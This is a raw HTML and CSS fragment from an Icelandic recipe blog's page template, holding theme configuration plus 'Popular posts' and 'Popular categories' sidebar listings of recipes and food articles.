<style>.td_block_template_9.widget>ul>li{margin-left:0!important}.td_block_template_9 .td-block-title{font-size:17px;font-weight:500;margin-top:-10px;margin-bottom:22px;line-height:37px;padding:0;position:relative;text-align:left}.td_block_template_9 .td-block-title:before{content:'';width:100%;height:2px;position:absolute;top:100%;left:0;background-color:#f5f5f5}.td_block_template_9 .td-block-title:after{content:'';width:50px;height:2px;position:absolute;top:100%;left:0;margin:auto;background-color:var(--td_header_color,var(--td_theme_color,#4db2ec))}.td_block_template_9 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_9 .td-subcat-filter{line-height:37px;display:table}.td_block_template_9 .td-subcat-dropdown{line-height:1;position:static}.td_block_template_9 .td-subcat-dropdown .td-subcat-more{margin-bottom:0!important}.td_block_template_9 .td-subcat-dropdown ul:after{height:2px!important}.td_block_template_9 .td-related-title{margin-top:0!important}.td_block_template_9 .td-related-title a{margin-right:20px}@media (max-width:767px){.td_block_template_9 .td-related-title a{font-size:15px}}.td_block_template_9 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_46 .td-block-title>*{color:#000000!important}.tdi_46 .td-block-title:after{background-color:#811fe2!important}.tdi_46{margin-bottom:0px!important}@media (max-width:767px){.tdi_46{margin-bottom:40px!important}}</style>
<style>.tdi_46 .td-image-wrap{padding-bottom:70%}.tdi_46 .entry-thumb{background-position:center 50%}.tdi_46 .td-image-container{flex:0 0 40%;width:40%;display:block;order:0}.ie10 .tdi_46 .td-image-container,.ie11 .tdi_46 .td-image-container{flex:0 0 auto}.tdi_46 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_46 .td-module-meta-info,.ie11 .tdi_46 .td-module-meta-info{flex:1}body .tdi_46 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_46 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_46 .td_module_wrap{width:50%;float:left;padding-left:20px;padding-right:20px;padding-bottom:5px;margin-bottom:5px}.rtl .tdi_46 .td_module_wrap{float:right}.tdi_46 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td-post-vid-time{display:block}.tdi_46 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-style:undefined!important;font-weight:500!important;text-transform:undefined!important;letter-spacing:undefined!important}.tdi_46 .td-post-category:not(.td-post-extra-category){display:none}.tdi_46 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_46 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_46 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_46 .td-read-more{display:none}.tdi_46 .td-author-date{display:none}.tdi_46 .td-post-author-name{display:none}.tdi_46 .td-post-date,.tdi_46 .td-post-author-name span{display:none}.tdi_46 .entry-review-stars{display:none}.tdi_46 .td-icon-star,.tdi_46 .td-icon-star-empty,.tdi_46 .td-icon-star-half{font-size:15px}.tdi_46 .td-module-comments{display:none}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_46 .td-post-category:hover{background-color:undefined!important}.tdi_46 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_46 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_46 .entry-title{margin:8px 0 0 10px;font-family:Barlow!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_46 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_46 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_46 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_46 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;clear:none!important;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_46 .td-module-container:before{bottom:-2.5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_46 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_46 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_46 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_46 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_46 .td-module-container:before{bottom:-5px}.tdi_46 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_46 .td_module_wrap .td-module-container:before{display:block!important}.tdi_46 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_46 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_46 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_46 = new tdBlock();
block_tdi_46.id = "tdi_46";
block_tdi_46.atts = '{"hide_audio":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"759","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","f_cat_font_style":"undefined","f_cat_font_transform":"undefined","f_cat_font_spacing":"undefined","cat_bg_hover":"undefined","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"jetpack_popular_2","modules_on_row":"50%","modules_gap":"eyJhbGwiOiIyMHB4IiwicGhvbmUiOiIwIn0=","category_id":"","limit":"8","art_title":"eyJhbGwiOiI4cHggMCAwIDEwcHgiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"td_block_template_9","meta_margin":"0","custom_title":"Vins\u00e6lt efni \/ Popular posts","border_color":"#811fe2","show_cat":"none","image_size":"td_300x0","image_floated":"float_left","image_width":"40","image_height":"70","video_popup":"","linked_posts":"","header_text_color":"#000000","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-22126","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_txt_hover":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_46","tdc_css_class":"tdi_46","tdc_css_class_style":"tdi_46_rand_style"}';
block_tdi_46.td_column_number = "1";
block_tdi_46.block_type = "td_flex_block_1";
block_tdi_46.post_count = "8";
block_tdi_46.found_posts = "11";
block_tdi_46.header_color = "";
block_tdi_46.ajax_pagination_infinite_stop = "";
block_tdi_46.max_num_pages = "2";
tdBlocksArray.push(block_tdi_46);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælt efni / Popular posts</span></h4></div><div id=tdi_46 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2017/02/16/glaesilegt-matarbod-svanhvitar-valgeirsdottur-i-brussel/"  rel="bookmark" class="td-image-wrap " title="Glæsilegt matarboð Svanhvítar Valgeirsdóttur í Brussel" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_47{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/02/svanhvitV.jpeg?resize=600%2C506&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_47" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2017/02/svanhvitV.jpeg?resize=300%2C253&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2017/02/16/glaesilegt-matarbod-svanhvitar-valgeirsdottur-i-brussel/"  rel="bookmark" title="Glæsilegt matarboð Svanhvítar Valgeirsdóttur í Brussel">Glæsilegt matarboð Svanhvítar Valgeirsdóttur í Brussel</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2015/03/01/dodluterta-med-jardarberjarjoma/"  rel="bookmark" class="td-image-wrap " title="Döðluterta með jarðarberjarjóma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_48{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/02/P1010042.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_48" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2015/02/P1010042.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2015/03/01/dodluterta-med-jardarberjarjoma/"  rel="bookmark" title="Döðluterta með jarðarberjarjóma">Döðluterta með jarðarberjarjóma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" class="td-image-wrap " title="Amerísk Ritz-kex saltkaramellukaka" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_49{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_49" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/12/IMG_5469.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2026/01/13/ritz-kex-saltkaramellukaka/"  rel="bookmark" title="Amerísk Ritz-kex saltkaramellukaka">Amerísk Ritz-kex saltkaramellukaka</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/09/10/luxusfiskrettur/"  rel="bookmark" class="td-image-wrap " title="Lúxusfiskréttur" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_50{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/IMG_3756.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_50" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/09/IMG_3756.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/09/10/luxusfiskrettur/"  rel="bookmark" title="Lúxusfiskréttur">Lúxusfiskréttur</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" class="td-image-wrap " title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_51{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_51" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/05/Hrisgrjonagrautur1.jpg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2012/05/05/hrisgrjonagrautur-a-laugardegi/"  rel="bookmark" title="Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan">Hrísgrjónagrautur á laugardegi &#8211; skotheld aðferð til að gera grautinn silkimjúkan</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/"  rel="bookmark" class="td-image-wrap " title="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_52{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_52" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/10/IMG_4239.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/10/13/graskerssupa-hja-sigrunu-palma/"  rel="bookmark" title="Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma">Graskerssúpa og þýskt brauð hjá Sigrúnu Pálma</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2024/04/14/bjarneyjarbraud/"  rel="bookmark" class="td-image-wrap " title="Bjarneyjarbrauð" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_53{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/04/IMG_9030.jpeg?resize=600%2C450&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_53" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2024/04/IMG_9030.jpeg?resize=300%2C225&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2024/04/14/bjarneyjarbraud/"  rel="bookmark" title="Bjarneyjarbrauð">Bjarneyjarbrauð</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://alberteldar.is/2020/08/17/siggi-palma/"  rel="bookmark" class="td-image-wrap " title="Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_54{background-image:url("https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/SiggiPalma.jpg?resize=600%2C512&ssl=1")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_54" style="background-image: url('https://i0.wp.com/alberteldar.is/wp-content/uploads/2020/08/SiggiPalma.jpg?resize=300%2C256&ssl=1')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://alberteldar.is/2020/08/17/siggi-palma/"  rel="bookmark" title="Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu">Siggi Pálma snýr við blaðinu &#8211; úr ofáti í föstu</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_57 widget widget_categories td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .td-block-title>*{color:#000000!important}.tdi_57 .td-block-title:after{background-color:#811fe2!important}.tdi_57{margin-top:-12px!important;margin-bottom:0px!important;margin-left:-10px!important}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_57 .td-cat-name{color:var(--tt-extra-color)}.tdi_57 .td-cat-no{color:var(--tt-extra-color)}.tdi_57 .td-block-title a,.tdi_57 .td-block-title span{font-family:Barlow!important}.tdi_57 li{font-family:Barlow!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_57 li{font-size:12px!important}}@media (max-width:767px){.tdi_57 .td-cat-no{font-size:14px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vinsælir flokkar / Popular categories</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://alberteldar.is/category/ymislegt/"><span class="td-cat-name">Ýmislegt</span><span class="td-cat-no">958</span></a></li><li><a href="https://alberteldar.is/category/kaffimedlaeti/"><span class="td-cat-name">Kaffimeðlæti</span><span class="td-cat-no">787</span></a></li><li><a href="https://alberteldar.is/category/bakstur/"><span class="td-cat-name">Bakstur</span><span class="td-cat-no">729</span></a></li><li><a href="https://alberteldar.is/category/eftirrettir/"><span class="td-cat-name">Eftirréttir</span><span class="td-cat-no">670</span></a></li><li><a href="https://alberteldar.is/category/islenskt/"><span class="td-cat-name">Íslenskt</span><span class="td-cat-no">663</span></a></li><li><a href="https://alberteldar.is/category/fostudagskaffid/"><span class="td-cat-name">Föstudagskaffið</span><span class="td-cat-no">513</span></a></li><li><a href="https://alberteldar.is/category/tertur/"><span class="td-cat-name">Tertur</span><span class="td-cat-no">389</span></a></li><li><a href="https://alberteldar.is/category/klubbarettir/"><span class="td-cat-name">Klúbbaréttir</span><span class="td-cat-no">357</span></a></li><li><a href="https://alberteldar.is/category/jolauppskriftir/"><span class="td-cat-name">Jólauppskriftir</span><span class="td-cat-no">352</span></a></li><li><a href="https://alberteldar.is/category/vegan/"><span class="td-cat-name">Vegan</span><span class="td-cat-no">319</span></a></li><li><a href="https://alberteldar.is/category/graenmeti/"><span class="td-cat-name">Grænmeti</span><span class="td-cat-no">299</span></a></li><li><a href="https://alberteldar.is/category/veitinga-og-kaffihus/"><span class="td-cat-name">Veitinga- og kaffihús</span><span class="td-cat-no">221</span></a></li></ul></div></div></div></div></div><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}.tdi_59:before,.tdi_59:after{display:table}@media (min-width:768px){.tdi_59{margin-left:-20px;margin-right:-20px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_59{margin-left:-15px;margin-right:-15px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_59{margin-left:-10px;margin-right:-10px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_59{margin-left:-0px;margin-right:-0px}.tdi_59 .tdc-row-video-background-error,.tdi_59>.vc_column,.tdi_59>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_59{padding-top:30px!important;padding-bottom:30px!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_59{padding-top:20px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{padding-top:15px!important;padding-bottom:15px!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
